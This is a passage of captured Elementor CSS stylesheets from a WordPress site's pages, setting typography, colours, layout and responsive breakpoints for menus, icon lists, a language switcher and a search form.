--e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( 